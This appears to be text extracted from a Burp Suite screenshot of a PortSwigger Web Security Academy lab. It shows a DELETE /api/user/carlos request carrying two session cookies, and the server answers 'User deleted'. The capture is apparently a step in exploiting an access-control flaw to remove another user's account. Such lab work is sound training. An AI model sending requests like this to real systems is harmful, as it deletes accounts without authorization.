 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a53006c04a9270d826c627e00cf005e.web-security-academy.ne
t
3 Cookie: session=eMLC31FJ3riMtceq6lc5icWwTHohtvZv;
session=a7eUT3kiOFppMhqRVUrA9CjeKVeOqzoJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a53006c04a9270d826c627e00cf005e.web-security-ac
ademy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin:
https://0a53006c04a9270d826c627e00cf005e.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}